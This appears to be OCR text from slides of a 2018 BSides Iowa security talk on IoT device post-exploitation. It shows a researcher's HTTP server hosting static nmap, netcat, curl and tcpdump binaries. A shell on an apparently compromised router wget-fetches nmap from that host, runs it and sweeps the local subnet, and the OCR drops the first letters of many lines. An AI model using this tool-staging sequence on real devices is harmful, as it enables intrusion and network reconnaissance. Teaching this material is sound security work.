 !DOCTYPE html PUBLIC "-//W3C//DTD HTML 3.2 Final//EN"><html>
title>Directory listing for /</title>
body>
h2>Directory listing for /</h2>
hr>
ul>
li><a href=".DS_Store">.DS_Store</a>
li><a href="curl-bin-linux">curl-bin-linux</a>
li><a href="DIR817LW_GPL104/">DIR817LW_GPL104/</a>
li><a href="DIR817LW_GPL104.tar.gz">DIR817LW_GPL104.tar.gz</a>
li><a href="nc-bin-linux">nc-bin-linux</a>
li><a href="nc110.tgz">nc110.tgz</a>
li><a href="nmap/">nmap/</a>
li><a href="nmap-bin-linux">nmap-bin-linux</a>
li><a href="tcpdump/">tcpdump/</a>
li><a href="tcpdump-bin">tcpdump-bin</a>
li><a href="tcpdump-bin-linux">tcpdump-bin-linux</a>
li><a href="test">test</a>
li><a href="test-curl.c">test-curl.c</a>
li><a href="test.c">test.c</a>
li><a href="ubuntu-test-gnu-cc">ubuntu-test-gnu-cc</a>
/ul>
hr>
/body>
/html>
wget http://192.168.0.166:3000/nmap-bin-linux
onnecting to 192.168.0.166:3000 (192.168.0.166:3000)
ls
torage curl-bin-linux nmap-bin-linux
chmod +x nmap-bin-linux
./nmap-bin-linux --version
map version 4.53 ( http://insecure.org )
nmap -sP -n 192.168.0.0/24
map: not found
./nmap-bin-linux -sP -n 192.168.0.0/24
tarting Nmap 4.53 ( http://insecure.org ) at 2000-01-02 00:05 EST
nable to find nmap-services! Resorting to /etc/services
ost 192.168.0.1 appears to be up.
annot find nmap-mac-prefixes: Ethernet vendor corolation will not be performed
ost 192.168.0.166 appears to be up.
AC Address: 38:C9:86:2A:71:26 (Unknown)
map done: 256 IP addresses (2 hosts up) scanned in 3.350 seconds
wget http://192.168.0.166:3000/nma bin-linux
1 primary 2 password 3 hostname command 4 finale ▼ 100% | 192.168.0.166 | 15:44
(~/Documents/research/bsides-iowa-2018/fedora) (✓)
➤ python -m SimpleHTTPServer 3000
Serving HTTP on 0.0.0.0 port 3000 ...
192.168.0.1 - - [14/Apr/2018 15:41:17] "GET /curl-bin-linux HTTP/1.1" 200 -
192.168.0.1 - - [14/Apr/2018 15:41:44] "GET / HTTP/1.1" 200 -
192.168.0.1 - - [14/Apr/2018 15:42:21] "GET /nmap-bin-linux HTTP/1.1" 200 -
Des Moines
IOWA
BSIDES
2018
Thank You!
IoT Device Post Exploitation
Nick Starke